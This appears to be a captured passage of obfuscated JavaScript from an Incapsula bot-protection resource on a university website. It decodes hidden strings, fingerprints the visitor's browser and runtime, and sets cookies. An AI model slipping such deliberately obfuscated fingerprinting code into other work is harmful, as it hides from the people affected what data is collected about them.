'\x5d\x4a\x70\x78'),_0x8c67('0x146', '\x73\x21\x42\x66'),function(){return WebAssembly;}],[_0x8c67('0x16d', '\x6f\x58\x75\x4c'),_0x8c67('0x14c', '\x24\x39\x32\x5b'),function(){return _0x53c719[_0x8c67('0x16e', '\x46\x73\x56\x6d')](require,'\x66\x73');}],[_0x8c67('0x16f', '\x49\x63\x4b\x46'),_0x8c67('0x170', '\x4a\x48\x31\x68'),function(){return _0x53c719[_0x8c67('0x171', '\x65\x35\x33\x51')](globalThis,global);}],[_0x8c67('0x172', '\x5b\x69\x63\x29'),_0x8c67('0x173', '\x61\x5b\x36\x4a'),function(){return window[_0x8c67('0x6b', '\x62\x70\x70\x38')]();}],[_0x8c67('0x174', '\x54\x77\x63\x28'),_0x8c67('0x164', '\x61\x5b\x36\x4a'),function(){return navigator[_0x8c67('0x175', '\x24\x39\x32\x5b')];}],[_0x8c67('0x176', '\x69\x62\x56\x36'),_0x8c67('0x177', '\x4e\x40\x2a\x5d'),function(){return navigator[_0x8c67('0x178', '\x4c\x57\x29\x51')];}],[_0x8c67('0x179', '\x4d\x23\x44\x6e'),_0x8c67('0x155', '\x54\x2a\x6e\x42'),function(){return navigator[_0x8c67('0x17a', '\x7a\x6c\x35\x71')];}],[_0x8c67('0x17b', '\x62\x70\x70\x38'),_0x8c67('0x17c', '\x42\x4e\x4e\x25'),function(){return _0x53c719[_0x8c67('0x17d', '\x40\x38\x6d\x58')](navigator[_0x8c67('0x17e', '\x6f\x58\x75\x4c')],'\x43');}],[_0x8c67('0x17f', '\x61\x5b\x36\x4a'),_0x8c67('0x180', '\x72\x21\x29\x4e'),function(){window[_0x8c67('0x181', '\x4d\x5b\x51\x4a')]=Object[_0x8c67('0x182', '\x25\x72\x69\x5b')](window);return window[_0x8c67('0x183', '\x55\x63\x32\x46')][_0x8c67('0x184', '\x74\x79\x69\x57')];}],[_0x8c67('0x185', '\x55\x63\x32\x46'),_0x8c67('0x186', '\x5d\x4a\x70\x78'),function(){return _0x53c719[_0x8c67('0x187', '\x23\x50\x2a\x64')](window[_0x8c67('0x188', '\x4d\x5b\x51\x4a')],0x0);}],[_0x8c67('0x189', '\x5b\x69\x63\x29'),_0x8c67('0x18a', '\x23\x50\x2a\x64'),function(){return _0x53c719[_0x8c67('0x18b', '\x62\x58\x59\x24')](window[_0x8c67('0x18c', '\x32\x50\x50\x32')],0x0);}],[_0x8c67('0x18d', '\x41\x63\x66\x4f'),_0x8c67('0x18e', '\x75\x41\x34\x62'),function(){return window[_0x8c67('0x18f', '\x61\x24\x55\x52')];}],[_0x8c67('0x190', '\x65\x35\x33\x51'),_0x8c67('0x191', '\x74\x24\x6d\x24'),function(){return window[_0x8c67('0x192', '\x32\x50\x50\x32')][_0x8c67('0x193', '\x48\x50\x31\x44')]();}],[_0x8c67('0x194', '\x7a\x6c\x35\x71'),_0x8c67('0x139', '\x43\x55\x29\x26'),function(){return _0x53c719[_0x8c67('0x195', '\x54\x2a\x6e\x42')](Boolean,_0x53c719[_0x8c67('0x196', '\x26\x67\x5a\x23')](typeof process,_0x8c67('0x197', '\x72\x21\x29\x4e'))&&process[_0x8c67('0x198', '\x55\x63\x32\x46')]&&process[_0x8c67('0x199', '\x31\x53\x57\x48')][_0x8c67('0x19a', '\x4d\x5b\x51\x4a')]);}],[_0x8c67('0x19b', '\x69\x62\x56\x36'),_0x8c67('0x19c', '\x24\x39\x32\x5b'),function(){return document[_0x8c67('0x19d', '\x42\x4e\x4e\x25')];}],[_0x8c67('0x19e', '\x26\x67\x5a\x23'),_0x8c67('0x19f', '\x45\x7a\x47\x6c'),function(){return eval[_0x8c67('0x1a0', '\x30\x41\x32\x28')]()[_0x8c67('0x1a1', '\x31\x53\x57\x48')];}],[_0x8c67('0x1a2', '\x62\x58\x59\x24'),_0x8c67('0x18a', '\x23\x50\x2a\x64'),function(){return navigator[_0x8c67('0x17a', '\x7a\x6c\x35\x71')][_0x8c67('0x1a3', '\x7a\x6c\x35\x71')];}],[_0x8c67('0x1a4', '\x5d\x4a\x70\x78'),_0x8c67('0x1a5', '\x6f\x58\x75\x4c'),function(){return deviceType;}],[_0x8c67('0x1a6', '\x6f\x58\x75\x4c'),_0x8c67('0x1a7', '\x4d\x5b\x51\x4a'),function(){return screen[_0x8c67('0x1a8', '\x62\x70\x70\x38')];}],[_0x8c67('0x1a9', '\x73\x21\x42\x66'),_0x8c67('0xd3', '\x28\x44\x38\x6c'),function(){return screen[_0x8c67('0x1aa', '\x28\x44\x38\x6c')];}],[_0x8c67('0x1ab', '\x25\x72\x69\x5b'),_0x8c67('0x1ac', '\x4d\x5b\x51\x4a'),function(){var _0x2677c9=eoapi;return _0x2677c9;}],[_0x8c67('0x1ad', '\x46\x73\x56\x6d'),_0x8c67('0x1ae', '\x6a\x37\x44\x63'),function(){var _0x11f400=eoapi_VerifyThis;return _0x11f400;}],[_0x8c67('0x1af', '\x6a\x37\x44\x63'),_0x8c67('0x14c', '\x24\x39\x32\x5b'),function(){var _0x3c42af=eoapi_extInvoke;return _0x3c42af;}],[_0x8c67('0x1b0', '\x23\x49\x6e\x4a'),_0x8c67('0x132', '\x4a\x48\x31\x68'),function(){var _0x1fab53=eoWebBrowserDispatcher;return _0x1fab53;}],[_0x8c67('0x1b1', '\x42\x4e\x4e\x25'),_0x8c67('0x164', '\x61\x5b\x36\x4a'),function(){return window[_0x8c67('0x1b2', '\x31\x53\x57\x48')];}],[_0x8c67('0x1b3', '\x54\x2a\x6e\x42'),_0x8c67('0xd3', '\x28\x44\x38\x6c'),function(){return _0x53c719[_0x8c67('0x1b4', '\x75\x41\x34\x62')](navigator[_0x8c67('0x1b5', '\x25\x72\x69\x5b')][_0x8c67('0x8e', '\x61\x5b\x36\x4a')],0x2);}],[_0x8c67('0x1b6', '\x32\x62\x6e\x51'),_0x8c67('0x1b7', '\x25\x72\x69\x5b'),function(){return _0x53c719[_0x8c67('0x1b8', '\x44\x54\x49\x51')](navigator[_0x8c67('0x1b9', '\x48\x50\x31\x44')][_0x8c67('0x5a', '\x44\x54\x49\x51')],0x2);}],[_0x8c67('0x1ba', '\x41\x63\x66\x4f'),_0x8c67('0x14c', '\x24\x39\x32\x5b'),function(){return window[_0x8c67('0x1bb', '\x5d\x4a\x70\x78')];}],[_0x8c67('0x1bc', '\x5b\x69\x63\x29'),_0x8c67('0x19f', '\x45\x7a\x47\x6c'),function(){return navigator[_0x8c67('0x1bd', '\x49\x63\x4b\x46')][_0x8c67('0x1be', '\x5d\x4a\x70\x78')][0x0][_0x8c67('0x1bf', '\x74\x24\x6d\x24')];}],[_0x8c67('0x1c0', '\x23\x49\x6e\x4a'),_0x8c67('0x1c1', '\x74\x79\x69\x57'),function(){return navigator[_0x8c67('0x1c2', '\x61\x24\x55\x52')][_0x8c67('0x1c3', '\x6e\x23\x32\x33')][0x1][_0x8c67('0x1c4', '\x55\x63\x32\x46')];}],[_0x8c67('0x1c5', '\x4d\x5b\x51\x4a'),_0x8c67('0x1c6', '\x7a\x6c\x35\x71'),function(){return navigator[_0x8c67('0x1c7', '\x6a\x37\x44\x63')][_0x8c67('0x1c8', '\x44\x6b\x4e\x54')][0x2][_0x8c67('0x1c9', '\x73\x21\x42\x66')];}],[_0x8c67('0x1ca', '\x69\x62\x56\x36'),_0x8c67('0x1cb', '\x4d\x23\x44\x6e'),function(){return navigator[_0x8c67('0x1cc', '\x74\x79\x69\x57')][_0x8c67('0x1cd', '\x62\x58\x59\x24')];}],[_0x8c67('0x1ce', '\x23\x50\x2a\x64'),_0x8c67('0x161', '\x5b\x69\x63\x29'),function(){return navigator[_0x8c67('0x1cf', '\x62\x70\x70\x38')];}],[_0x8c67('0x1d0', '\x4a\x48\x31\x68'),_0x8c67('0x1d1', '\x55\x63\x32\x46'),function(){return navigator[_0x8c67('0x1d2', '\x54\x2a\x6e\x42')][_0x8c67('0x1d3', '\x54\x77\x63\x28')];}],[_0x8c67('0x1d4', '\x54\x2a\x6e\x42'),_0x8c67('0x1d5', '\x61\x24\x55\x52'),function(){return navigator[_0x8c67('0x1d6', '\x31\x53\x57\x48')][_0x8c67('0x1d7', '\x4e\x40\x2a\x5d')];}]];try{var _0x3f9d61=_0x8c67('0x1d8', '\x74\x79\x69\x57')[_0x8c67('0x1d9', '\x32\x50\x50\x32')]('\x7c'),_0x1fd84f=0x0;while(!![]){switch(_0x3f9d61[_0x1fd84f++]){case'\x30':_0x2ecda9[_0x8c67('0x1da', '\x23\x50\x2a\x64')](_0x8c67('0x1db', '\x62\x58\x59\x24'))[_0x8c67('0x1dc', '\x75\x41\x34\x62')]=_0x53c719[_0x8c67('0x1dd', '\x74\x24\x6d\x24')](_0x8c67('0x1de', '\x72\x21\x29\x4e'),_0x348f27[_0x8c67('0x1df', '\x6a\x37\x44\x63')][_0x8c67('0x1e0', '\x44\x54\x49\x51')]());continue;case'\x31':if(_0x10e483){_0xa40067[_0x8c67('0x1e1', '\x69\x62\x56\x36')]([_0x10e483,_0x8c67('0x1e2', '\x32\x62\x6e\x51')]);_0x53c719[_0x8c67('0x1e3', '\x23\x50\x2a\x64')](_0x5b4076,_0x53c719[_0x8c67('0x1e4', '\x29\x2a\x52\x55')](_0x54a8e8,_0xa40067));}continue;case'\x32':var _0x231ca0=_0x8c67('0x1e5', '\x40\x38\x6d\x58');continue;case'\x33':_0xa40067[_0x8c67('0x1e6', '\x23\x50\x2a\x64')]([_0x53c719[_0x8c67('0x1e7', '\x23\x49\x6e\x4a')](_0x53c719[_0x8c67('0x1e8', '\x72\x21\x29\x4e')](_0x53c719[_0x8c67('0x1e9', '\x30\x41\x32\x28')]('\x27',_0x231ca0),'\x27'),_0x8c67('0x1ea', '\x61\x24\x55\x52')),_0x8c67('0x1eb', '\x23\x49\x6e\x4a'),function(){return _0x231ca0[_0x8c67('0x1ec', '\x43\x55\x29\x26')]();}]);continue;case'\x34':_0x53c719[_0x8c67('0x1ed', '\x74\x79\x69\x57')](_0x5b4076,_0x53c719[_0x8c67('0x1ee', '\x6f\x58\x75\x4c')](_0x54a8e8,_0xa40067));continue;case'\x35':_0x53c719[_0x8c67('0x1ef', '\x44\x6b\x4e\x54')](_0x1b6dfc);continue;case'\x36':if(_0x5ae4d6){try{_0x3f3eba[_0x8c67('0x1f0', '\x5d\x4a\x70\x78')]=_0x53c719[_0x8c67('0x1f1', '\x75\x41\x34\x62')](_0x1bbd0a,_0x5ae4d6);}catch(_0x50ecfc){}}continue;case'\x37':if(!_0x348f27[_0x8c67('0x1f2', '\x75\x41\x34\x62')])_0x348f27[_0x8c67('0x1f3', '\x46\x73\x56\x6d')]=_0x51e9fe;continue;}break;}}catch(_0x17d62f){_0x2ecda9[_0x8c67('0x1f4', '\x31\x71\x64\x5e')](_0x8c67('0x1f5', '\x74\x24\x6d\x24'))[_0x8c67('0x1f6', '\x24\x70\x38\x42')]=_0x53c719[_0x8c67('0x1f7', '\x23\x50\x2a\x64')](_0x8c67('0x1f8', '\x6a\x37\x44\x63'),_0x348f27[_0x8c67('0x1f9', '\x24\x64\x5d\x23')](_0x17d62f[_0x8c67('0x1fa', '\x4d\x34\x4a\x4d')]));}finally{if(_0x5ae4d6)_0x3f3eba[_0x8c67('0x6', '\x24\x70\x38\x42')]=_0x5ae4d6;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.math.nus.edu.sg/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26947
content:
var _0xe56d=['\x77\x70\x30\x6d\x41\x46\x63\x63\x50\x73\x4f\x6c\x77\x36\x38\x50\x77\x70\x38\x2b\x77\x37\x42\x4e\x49\x79\x68\x39\x4b\x63\x4b\x48','\x77\x72\x49\x51\x4c\x77\x3d\x3d','\x4f\x56\x37\x43\x69\x79\x76\x43\x73\x43\x46\x42\x56\x32\x73\x70\x77\x35\x6f\x5a\x77\x70\x74\x43\x77\x71\x6c\x72\x77\x71\x6e\x43\x6d\x38\x4f\x54\x66\x57\x64\x36\x77\x36\x44\x43\x70\x38\x4b\x51\x77\x35\x46\x71\x4d\x73\x4f\x44\x48\x4d\x4f\x79\x77\x70\x33\x44\x70\x63\x4f\x69\x77\x6f\x70\x4c\x77\x71\x4a\x4e\x77\x6f\x6e\x44\x6e\x6e\x4a\x64\x77\x34\x55\x43\x66\x4d\x4b\x4e\x77\x37\x58\x44\x73\x53\x6a\x43\x73\x73\x4b\x76\x46\x38\x4f\x6c\x77\x37\x48\x43\x76\x6d\x56\x45\x59\x52\x4c\x43\x6b\x53\x54\x44\x68\x42\x44\x44\x6b\x63\x4b\x6a\x4f\x51\x3d\x3d','\x49\x51\x58\x44\x6f\x4d\x4f\x50','\x50\x38\x4f\x2f\x77\x6f\x44\x43\x71\x67\x54\x43\x6f\x73\x4f\x5a','\x77\x70\x64\x46\x77\x70\x6b\x70\x77\x35\x4d\x3d','\x77\x70\x4a\x6e\x77\x35\x55\x6f\x62\x41\x3d\x3d','\x62\x46\x6a\x43\x6f\x41\x3d\x3d','\x4b\x38\x4b\x78\x4e\x51\x3d\x3d','\x77\x36\x7a\x44\x75\x38\x4b\x61\x45\x41\x3d\x3d','\x77\x34\x2f\x44\x76\x38\x4b\x61\x49\x54\x54\x44\x67\x79\x6b\x3d','\x77\x37\x62\x44\x6b\x73\x4f\x61\x77\x70\x4c\x44\x6f\x63\x4f\x69\x57\x57\x6e\x43\x71\x4d\x4b\x41\x77\x34\x74\x31\x77\x71\x6b\x3d','\x77\x71\x6a\x43\x6f\x4d\x4b\x44','\x56\x44\x78\x4c','\x77\x36\x52\x31\x41\x41\x3d\x3d','\x77\x71\x49\x66\x77\x35\x34\x47\x53\x30\x70\x76\x57\x53\x51\x67\x5a\x4d\x4f\x54\x77\x70\x48\x44\x68\x44\x66\x44\x70\x4d\x4f\x54\x65\x78\x67\x38\x77\x36\x2f\x43\x6e\x73\x4b\x48\x64\x46\x72\x44\x73\x4d\x4b\x79\x77\x72\x70\x57\x77\x71\x77\x68\x77\x34\x33\x44\x6c\x53\x6f\x68\x56\x4d\x4b\x6d\x77\x70\x58\x44\x75\x77\x55\x3d','\x4f\x6a\x63\x76','\x77\x72\x58\x44\x6b\x56\x41\x3d','\x54\x73\x4f\x65\x77\x36\x30\x3d','\x45\x63\x4b\x39\x4a\x44\x45\x3d','\x61\x4d\x4f\x6d\x77\x34\x48\x43\x67\x6c\x7a\x43\x73\x38\x4b\x4f\x57\x73\x4f\x43\x64\x63\x4f\x50','\x77\x37\x4c\x43\x74\x47\x74\x42\x50\x77\x3d\x3d','\x77\x72\x7a\x43\x68\x46\x49\x4e\x77\x34\x70\x38\x4b\x38\x4b\x5a','\x47\x4d\x4f\x32\x53\x57\x70\x65\x77\x6f\x54\x43\x74\x6d\x55\x42\x54\x63\x4b\x7a\x61\x4d\x4f\x4c\x77\x6f\x2f\x44\x73\x38\x4b\x6c\x44\x6b\x39\x55','\x4e\x68\x63\x75','\x77\x71\x37\x43\x6f\x38\x4b\x57\x57\x73\x4b\x48\x77\x70\x66\x44\x73\x41\x63\x61\x77\x70\x37\x44\x75\x7a\x78\x35\x77\x70\x6b\x55\x77\x71\x55\x68\x77\x71\x63\x3d','\x57\x38\x4f\x61\x51\x4d\x4b\x32\x44\x38\x4b\x6d\x59\x44\x6e\x44\x6b\x57\x4d\x3d','\x77\x71\x63\x6c\x77\x72\x77\x3d','\x55\x58\x7a\x44\x74\x42\x6b\x3d','\x77\x37\x4c\x44\x68\x63\x4f\x4c\x77\x71\x66\x44\x76\x4d\x4f\x71\x65\x51\x3d\x3d','\x77\x72\x64\x67\x77\x36\x55\x4e\x57\x56\x35\x36\x57\x53\x56\x73\x61\x38\x4f\x6a\x77\x72\x66\x43\x67\x53\x33\x44\x70\x63\x4f\x50\x66\x52\x49\x34\x77\x72\x7a\x43\x73\x73\x4b\x75\x49\x33\x49\x3d','\x4d\x63\x4b\x4b\x41\x51\x3d\x3d','\x77\x35\x42\x52\x77\x71\x45\x3d','\x4e\x63\x4f\x6b\x64\x47\x49\x3d','\x5a\x4d\x4f\x65\x5a\x63\x4b\x45\x77\x34\x62\x44\x70\x38\x4b\x45','\x77\x36\x56\x39\x77\x6f\x66\x43\x75\x63\x4f\x71\x63\x63\x4b\x74\x77\x70\x44\x44\x74\x38\x4b\x34\x51\x73\x4b\x4a\x57\x63\x4f\x75\x54\x38\x4f\x71\x64\x38\x4b\x33\x45\x41\x64\x35\x77\x71\x48\x43\x6a\x68\x63\x75\x4e\x4d\x4b\x63\x4b\x63\x4b\x6f\x59\x4d\x4b\x62','\x77\x35\x6c\x75\x53\x77\x3d\x3d','\x4d\x67\x73\x6b','\x77\x36\x64\x70\x77\x34\x58\x44\x6f\x41\x3d\x3d','\x77\x36\x4e\x54\x77\x6f\x6f\x49\x77\x36\x58\x43\x70\x63\x4b\x39','\x59\x7a\x64\x33\x59\x6e\x54\x43\x73\x44\x58\x43\x72\x73\x4f\x39\x77\x72\x62\x44\x68\x73\x4b\x34\x4b\x63\x4f\x6f\x4e\x4d\x4f\x61\x77\x71\x72\x43\x67\x77\x3d\x3d','\x47\x4d\x4f\x76\x77\x34\x59\x3d','\x59\x4d\x4f\x53\x53\x67\x3d\x3d','\x77\x35\x55\x6b\x64\x45\x55\x3d','\x58\x54\x50\x44\x70\x7a\x2f\x44\x6a\x73\x4f\x5a\x4d\x77\x3d\x3d','\x77\x6f\x54\x43\x6c\x51\x35\x79\x77\x70\x66\x43\x72\x48\x58\x43\x74\x41\x6b\x39\x56\x73\x4f\x67\x77\x35\x58\x44\x73\x38\x4b\x33\x77\x36\x4e\x57\x48\x47\x78\x57','\x47\x41\x6b\x69\x4d\x6a\x6e\x44\x72\x63\x4f\x62\x5a\x67\x3d\x3d','\x56\x4d\x4b\x77\x64\x41\x3d\x3d','\x77\x70\x72\x43\x68\x30\x77\x3d','\x77\x71\x44\x43\x6e\x4d\x4b\x65\x57\x51\x3d\x3d','\x77\x6f\x4e\x55\x77\x6f\x77\x50\x77\x34\x37\x44\x71\x38\x4f\x4e','\x77\x71\x74\x2b\x77\x37\x59\x3d','\x77\x36\x51\x48\x4e\x4d\x4f\x4c\x77\x70\x64\x31','\x77\x70\x72\x44\x6f\x46\x7a\x44\x6c\x42\x54\x44\x76\x6b\x4e\x79\x59\x6e\x6f\x39\x77\x72\x74\x4c\x77\x72\x56\x6a\x57\x7a\x44\x43\x69\x47\x30\x3d','\x77\x35\x37\x44\x67\x38\x4f\x4d','\x57\x63\x4f\x65\x55\x38\x4b\x33\x47\x4d\x4b\x42','\x77\x35\x4a\x59\x4e\x73\x4b\x57\x61\x73\x4b\x43\x4e\x44\x44\x43\x6f\x38\x4b\x69\x77\x36\x4d\x3d','\x77\x70\x37\x43\x6b\x73\x4b\x4e\x55\x73\x4b\x57\x77\x70\x62\x44\x75\x77\x49\x50\x77\x71\x44\x44\x76\x43\x6c\x37\x77\x71\x34\x57\x77\x71\x4d\x6e\x77\x71\x34\x73\x77\x37\x30\x5a\x77\x37\x50\x43\x76\x73\x4b\x4d\x4d\x38\x4b\x58\x77\x36\x74\x7a\x42\x4d\x4f\x4b\x77\x35\x4d\x61','\x77\x37\x73\x63\x4e\x73\x4f\x65\x77\x70\x5a\x76\x77\x34\x62\x44\x6d\x67\x3d\x3d','\x77\x70\x44\x43\x6a\x4d\x4b\x6d\x4e\x4d\x4b\x4b\x47\x63\x4f\x48\x77\x72\x30\x3d','\x77\x35\x58\x44\x67\x45\x58\x43\x69\x6c\x55\x48','\x4c\x4d\x4f\x4c\x77\x70\x38\x3d','\x77\x34\x42\x58\x77\x6f\x6f\x35','\x77\x37\x52\x54\x63\x32\x41\x31\x77\x6f\x62\x44\x72\x51\x3d\x3d','\x54\x38\x4b\x43\x77\x71\x67\x2f','\x62\x73\x4f\x36\x64\x51\x3d\x3d','\x45\x69\x6a\x44\x6b\x77\x3d\x3d','\x4f\x6b\x4c\x44\x69\x52\x49\x66\x77\x35\x74\x6b\x77\x35\x38\x2b\x77\x35\x78\x57\x4e\x44\x34\x61\x77\x6f\x66\x43\x6d\x73\x4f\x2b\x77\x70\x31\x79\x46\x4d\x4b\x33\x66\x38\x4f\x7a\x55\x55\x68\x46\x49\x78\x37\x44\x6d\x77\x30\x3d','\x57\x56\x4c\x43\x6c\x73\x4b\x64','\x77\x35\x55\x4e\x77\x35\x73\x67\x58\x46\x39\x76\x65\x44\x51\x39\x63\x4d\x4f\x70\x77\x72\x44\x44\x6c\x51\x3d\x3d','\x77\x72\x78\x38\x77\x72\x51\x54\x77\x35\x50\x44\x73\x73\x4f\x59\x77\x70\x76\x44\x71\x67\x39\x47\x50\x73\x4b\x4f\x77\x71\x77\x3d','\x4a\x41\x66\x44\x6f\x4d\x4f\x44\x77\x37\x6e\x43\x72\x41\x44\x44\x6c\x41\x72\x43\x6b\x51\x45\x33\x77\x37\x51\x3d','\x48\x38\x4f\x65\x77\x36\x6b\x4b\x77\x6f\x33\x43\x69\x38\x4b\x52\x4f\x48\x45\x34\x50\x69\x2f\x44\x68\x45\x68\x76\x59\x31\x63\x3d','\x59\x6c\x50\x44\x73\x77\x3d\x3d','\x77\x35\x74\x2b\x63\x67\x3d\x3d','\x42\x63\x4f\x55\x61\x77\x3d\x3d','\x77\x72\x6a\x43\x67\x73\x4b\x78\x4d\x41\x3d\x3d','\x77\x72\x54\x43\x6a\x31\x4d\x33\x77\x34\x39\x2b\x4c\x77\x3d\x3d','\x57\x77\x38\x68\x49\x54\x54\x44\x75\x4d\x4f\x77\x5a\x6d\x39\x61\x77\x70\x66\x44\x73\x41\x3d\x3d','\x77\x36\x4c\x44\x69\x63\x4f\x52\x77\x70\x66\x44\x75\x73\x4f\x77','\x77\x37\x55\x71\x59\x31\x58\x44\x72\x63\x4f\x39\x54\x42\x34\x3d'];(function(_0x376fe1,_0x7fa4fb){var _0x49e288=function(_0x399009){while(--_0x399009){_0x376fe1['\x70\x75\x73\x68'](_0x376fe1['\x73\x68\x69\x66\x74']());}};var _0x1cdee5=function(){var _0x540d1f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c0dd4,_0x424f98,_0xd86319,_0x196425){_0x196425=_0x196425||{};var _0x577a9b=_0x424f98+'\x3d'+_0xd86319;var _0x4a7a5b=0x0;for(var _0x4a7a5b=0x0,_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];_0x4a7a5b<_0x3747dd;_0x4a7a5b++){var _0x446eee=_0x4c0dd4[_0x4a7a5b];_0x577a9b+='\x3b\x20'+_0x446eee;var _0x224efb=_0x4c0dd4[_0x446eee];_0x4c0dd4['\x70\x75\x73\x68'](_0x224efb);_0x3747dd=_0x4c0dd4['\x6c\x65\x6e\x67\x74\x68'];if(_0x224efb!==!![]){_0x577a9b+='\x3d'+_0x224efb;}}_0x196425['\x63\x6f\x6f\x6b\x69\x65']=_0x577a9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f4e69,_0x5150a0){_0x4f4e69=_0x4f4e69||function(_0x136302){return _0x136302;};var _0x177c13=_0x4f4e69(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5150a0['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x38e0c8=function(_0x4a6e58,_0x3fe555){_0x4a6e58(++_0x3fe555);};_0x38e0c8(_0x49e288,_0x7fa4fb);return _0x177c13?decodeURIComponent(_0x177c13[0x1]):undefined;}};var _0x45967f=function(){var _0x1ec884=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec884['\x74\x65\x73\x74'](_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x45967f;var _0x5467bb='';var _0x30ede1=_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30ede1){_0x540d1f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30ede1){_0x5467bb=_0x540d1f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cdee5();}(_0xe56d,0x142));var _0xde56=function(_0x376fe1,_0x7fa4fb){_0x376fe1=_0x376fe1-0x0;var _0x49e288=_0xe56d[_0x376fe1];if(_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x43cb82=function(){return this;};var _0x1cdee5=_0x43cb82();var _0x540d1f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cdee5['\x61\x74\x6f\x62']||(_0x1cdee5['\x61\x74\x6f\x62']=function(_0x4c0dd4){var _0x424f98=String(_0x4c0dd4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd86319=0x0,_0x196425,_0x577a9b,_0x56c822=0x0,_0x4a7a5b='';_0x577a9b=_0x424f98['\x63\x68\x61\x72\x41\x74'](_0x56c822++);~_0x577a9b&&(_0x196425=_0xd86319%0x4?_0x196425*0x40+_0x577a9b:_0x577a9b,_0xd86319++%0x4)?_0x4a7a5b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x196425>>(-0x2*_0xd86319&0x6)):0x0){_0x577a9b=_0x540d1f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x577a9b);}return _0x4a7a5b;});}());var _0x3747dd=function(_0x446eee,_0x224efb){var _0x4f4e69=[],_0x5150a0=0x0,_0x136302,_0x177c13='',_0x38e0c8='';_0x446eee=atob(_0x446eee);for(var _0x4a6e58=0x0,_0x3fe555=_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x4a6e58<_0x3fe555;_0x4a6e58++){_0x38e0c8+='\x25'+('\x30\x30'+_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6e58)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x446eee=decodeURIComponent(_0x38e0c8);for(var _0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x4f4e69[_0x45967f]=_0x45967f;}for(_0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f]+_0x224efb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45967f%_0x224efb['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;}_0x45967f=0x0;_0x5150a0=0x0;for(var _0x1ec884=0x0;_0x1ec884<_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x1ec884++){_0x45967f=(_0x45967f+0x1)%0x100;_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f])%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;_0x177c13+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec884)^_0x4f4e69[(_0x4f4e69[_0x45967f]+_0x4f4e69[_0x5150a0])%0x100]);}return _0x177c13;};_0xde56['\x72\x63\x34']=_0x3747dd;_0xde56['\x64\x61\x74\x61']={};_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5467bb=_0xde56['\x64\x61\x74\x61'][_0x376fe1];if(_0x5467bb===undefined){if(_0xde56['\x6f\x6e\x63\x65']===undefined){var 